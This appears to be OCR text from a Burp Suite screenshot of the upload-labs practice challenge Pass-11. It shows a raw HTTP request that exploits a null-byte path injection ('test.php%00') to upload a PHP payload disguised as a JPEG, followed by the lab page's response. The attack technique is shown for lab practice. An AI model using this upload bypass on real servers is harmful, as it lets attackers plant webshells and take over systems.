 Go Cancel < ▼ > ▼ Target: http://192.168.88.134:8080 ?
Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134:8080/Pass-11/index.php?save_path=../upload/1
Content-Type: multipart/form-data; boundary=---------------------------8909322099758
Content-Length: 315
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8909322099758
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------8909322099758
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------8909322099758--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：上传出错！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
? < + > Type a search term 0 matches